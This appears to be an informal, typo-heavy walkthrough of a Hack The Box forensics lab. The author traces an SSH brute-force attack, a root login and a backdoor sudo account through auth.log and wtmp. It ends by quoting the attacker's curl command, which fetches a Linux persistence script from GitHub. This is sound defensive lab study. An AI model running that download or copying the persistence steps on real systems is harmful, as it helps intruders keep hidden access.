1 brutus

Lets just download the fil from the sherloack section of hack the box and try to do this one Brutus


I just opened the auth.log file in the kali linux and the try to analyse it
When I get a little bit down in it I ge to know the ip address of the attackers who is trying to brute force the passsword for the admin
Ip 65.2.161.68




We see that some of the failed login attempts are there and we get to know that after some time the user brute-force the root password




The attecker tat has gaoned access to the system has given a session id as 37

We just checked the wtmp file and saw the time line there




We just get to know that the session for the root user is terminated




We get to know that the attackers have made a new account in the system and named it as cuberjunkie and has given it sudo root privileges




As the user have created a username the lets just see the MITRE ATTACK list of persistence





2024-03-06 06:37:24


We just saw the command that the attacker executed in the system is

/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh

